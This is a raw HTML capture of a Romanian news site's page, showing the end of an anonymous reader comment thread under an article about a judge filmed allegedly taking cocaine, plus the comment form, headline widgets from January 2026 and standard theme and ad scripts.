                    <a rel="nofollow" class="comment-reply-link" href="#comment-37900" data-commentid="37900" data-postid="637006" data-belowelement="comment-37900" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-37904">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-37904">
                        <time pubdate="1712724100">07:41, 10 aprilie 2024 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Nu va mai ifuscati ba atata, ASTA I VIITORUL SOCIETATII VOASTRE:DROGURI, PROSTITUTIE, PARAZITISM, LINGEREA CLANTELOR DE LA USILE STAPANILOR VOSTRI, PROMISCUITATE.</p>
                </div>

	            <div class="comment-meta" id="comment-37904">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-37904" data-commentid="37904" data-postid="637006" data-belowelement="comment-37904" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-37909">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-37909">
                        <time pubdate="1712740912">12:21, 10 aprilie 2024 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Decand daca ii spui hozului ca este hotz,talharului ca este talhar si in general cand le spui tuturor inftactorilor pe nume inseamna ca te numeshti ofticat mai profesore,explica-ne tu pentru ca noi ashtia care criticam raul in diferitele forme pe care el le imbraca nu intzelegem viziunea asta pe care tu o ai despre oameni.</p>
                </div>

	            <div class="comment-meta" id="comment-37909">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-37909" data-commentid="37909" data-postid="637006" data-belowelement="comment-37909" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='637006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="06b202be94" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6974623f0b52d_rand td_block_template_1"  data-td-block-uid="td_uid_9_6974623f0b52d" ><script>var block_td_uid_9_6974623f0b52d = new tdBlock();
block_td_uid_9_6974623f0b52d.id = "td_uid_9_6974623f0b52d";
block_td_uid_9_6974623f0b52d.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6974623f0b52d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6974623f0b52d_rand","tdc_css_class_style":"td_uid_9_6974623f0b52d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6974623f0b52d.td_column_number = "1";
block_td_uid_9_6974623f0b52d.block_type = "td_block_11";
block_td_uid_9_6974623f0b52d.post_count = "3";
block_td_uid_9_6974623f0b52d.found_posts = "225823";
block_td_uid_9_6974623f0b52d.header_color = "#";
block_td_uid_9_6974623f0b52d.ajax_pagination_infinite_stop = "";
block_td_uid_9_6974623f0b52d.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_9_6974623f0b52d);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6974623f0b52d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6974623f142dc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6974623f1449c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6974623f1449c" ><script>var block_td_uid_11_6974623f1449c = new tdBlock();
block_td_uid_11_6974623f1449c.id = "td_uid_11_6974623f1449c";
block_td_uid_11_6974623f1449c.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6974623f1449c_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6974623f1449c_rand","tdc_css_class_style":"td_uid_11_6974623f1449c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6974623f1449c.td_column_number = "1";
block_td_uid_11_6974623f1449c.block_type = "td_block_11";
block_td_uid_11_6974623f1449c.post_count = "3";
block_td_uid_11_6974623f1449c.found_posts = "225825";
block_td_uid_11_6974623f1449c.header_color = "#";
block_td_uid_11_6974623f1449c.ajax_pagination_infinite_stop = "";
block_td_uid_11_6974623f1449c.max_num_pages = "75274";
tdBlocksArray.push(block_td_uid_11_6974623f1449c);
</script><div id=td_uid_11_6974623f1449c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/economic-financiar/" class="td-post-category">Economic-Financiar</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dan-marin/">Dan Marin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În România, Codul Muncii prevede posibilitatea muncii la domiciliu prin care angajatorul este obligat de a asigura transportul la și de la domiciliul salariatului,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6974623f1e3af_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6974623f21fe6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6974623f22128_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6974623f22128" ><script>var block_td_uid_14_6974623f22128 = new tdBlock();
block_td_uid_14_6974623f22128.id = "td_uid_14_6974623f22128";
block_td_uid_14_6974623f22128.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6974623f22128_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6974623f22128_rand","tdc_css_class_style":"td_uid_14_6974623f22128_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6974623f22128.td_column_number = "1";
block_td_uid_14_6974623f22128.block_type = "td_block_11";
block_td_uid_14_6974623f22128.post_count = "5";
block_td_uid_14_6974623f22128.found_posts = "7";
block_td_uid_14_6974623f22128.header_color = "#";
block_td_uid_14_6974623f22128.ajax_pagination_infinite_stop = "";
block_td_uid_14_6974623f22128.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6974623f22128);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6974623f22128 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
